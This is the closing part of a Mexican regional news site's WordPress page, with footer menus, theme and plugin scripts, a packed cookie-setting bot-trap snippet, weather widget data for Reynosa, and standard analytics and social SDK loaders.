	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421708"><a href="https://enlineadirecta.info/category/salud/">Salud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421710"><a href="https://enlineadirecta.info/category/economia/">Economía</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421711"><a href="https://enlineadirecta.info/category/cultura/">Cultura</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421712"><a href="https://enlineadirecta.info/category/cosas-de-la-vida/">Cosas de la Vida</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421713"><a href="https://enlineadirecta.info/category/espectaculos/">Espectáculos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421714"><a href="https://enlineadirecta.info/category/deportes/">Deportes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children td-menu-item td-normal-menu menu-item-421715"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/">Actividades de Gobierno</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-479215"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/gobierno-del-estado/">Gobierno del Estado</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-normal-menu menu-item-421718"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-reynosa/" aria-current="page">Actividades Reynosa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421719"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-zona-sur/">Actividades Tampico</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421717"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-nuevo-laredo/">Actividades Nuevo Laredo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421716"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-matamoros/">Actividades Matamoros</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421720"><a href="https://enlineadirecta.info/category/nuestros-columnistas/">Columnistas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421722"><a href="https://enlineadirecta.info/category/policiaca-2/">Policiaca</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; EnLíneaDirecta.info - Todos los derechos Reservados                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a rel="nofollow" style="display:none" href="https://enlineadirecta.info/?blackhole=5b07814b64" title="Do NOT follow this link or you will be banned from the site!">EnLíneaDirecta.info</a>
<script>eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('7 3=2 0(2 0().6()+5*4*1*1*f);8.e="c=b; 9=/; a="+3.d();',16,16,'Date|60|new|date|24|365|getTime|var|document|path|expires|1|paddos_NPiqX|toUTCString|cookie|1000'.split('|'),0,{}))</script>
		<div id="fb-root"></div>
		<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.11&appId=1158761637505872';
			fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>
		<small>This site is protected by <a href="http://wp-copyrightpro.com/">WP-CopyRightPro</a></small>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.2 (rara)
        Deploy mode: deploy
        
        uid: 6978e22f04dbd
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">

/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 1019px) and (max-width: 1140px) {
.td-header-wrap .td-header-menu-wrap-full, .td-header-wrap .td-header-menu-wrap, .td-header-wrap .td-header-main-menu {background:#F7F7F7 !important;}
#td-top-mobile-toggle i {color:#000 !important;}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
.td-header-wrap .td-header-menu-wrap-full, .td-header-wrap .td-header-menu-wrap, .td-header-wrap .td-header-main-menu {background:#F7F7F7 !important;}
#td-top-mobile-toggle i {color:#000 !important;}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-header-wrap .td-header-menu-wrap-full, .td-header-wrap .td-header-menu-wrap, .td-header-wrap .td-header-main-menu {background:#F7F7F7 !important;}
#td-top-mobile-toggle i {color:#000 !important;}
}
</style>

<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https://enlineadirecta.info/wp-admin/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"f24bf1b9bf","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
//# sourceURL=ppress-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.13.4" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adfx" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adfx" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.9&#039; async=&#039;async" id="remote_sdk-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://enlineadirecta.info/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://enlineadirecta.info/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Reynosa, MX","api_location":"Reynosa","api_language":"es","api_key":"e20222ebb04982eccca57b8589aa8d44","today_icon":"scattered-clouds-d","today_icon_text":"nubes dispersas","today_temp":[0.4,32.6],"today_humidity":72,"today_wind_speed":[2.6,1.6],"today_min":[0,32],"today_max":[2.8,37],"today_clouds":40,"current_unit":0,"forecast":[{"timestamp":1769526000,"day_name":"mar","day_temp":[15,59],"owm_day_index":0},{"timestamp":1769558400,"day_name":"mi\u00e9","day_temp":[20,67],"owm_day_index":3},{"timestamp":1769644800,"day_name":"jue","day_temp":[27,80],"owm_day_index":11},{"timestamp":1769731200,"day_name":"vie","day_temp":[24,75],"owm_day_index":19},{"timestamp":1769817600,"day_name":"s\u00e1b","day_temp":[17,63],"owm_day_index":27}]});
				});
			
			
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdi_9_eb6","location":"Reynosa, MX","api_location":"Reynosa","api_language":"es","api_key":"e20222ebb04982eccca57b8589aa8d44","today_icon":"scattered-clouds-d","today_icon_text":"nubes dispersas","today_temp":[0.4,32.6],"today_humidity":72,"today_wind_speed":[2.6,1.6],"today_min":[0,32],"today_max":[2.8,37],"today_clouds":40,"current_unit":0,"forecast":[{"timestamp":1769526000,"day_name":"mar","day_temp":[15,59],"owm_day_index":0},{"timestamp":1769558400,"day_name":"mi\u00e9","day_temp":[20,67],"owm_day_index":3},{"timestamp":1769644800,"day_name":"jue","day_temp":[27,80],"owm_day_index":11},{"timestamp":1769731200,"day_name":"vie","day_temp":[24,75],"owm_day_index":19},{"timestamp":1769817600,"day_name":"s\u00e1b","day_temp":[17,63],"owm_day_index":27}]});
				});
			
			
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"rayId":"9c497d3eadd7b7b5","version":"2025.9.1","r":1,"serverTiming":{"name":{"cfExtPri":true,"cfEdge":true,"cfOrigin":true,"cfL4":true,"cfSpeedBrain":true,"cfCacheStatus":true}},"token":"09866aa911a84784a52b5db08513abe6","b":1}' crossorigin="anonymous"></script>
</body>
</html>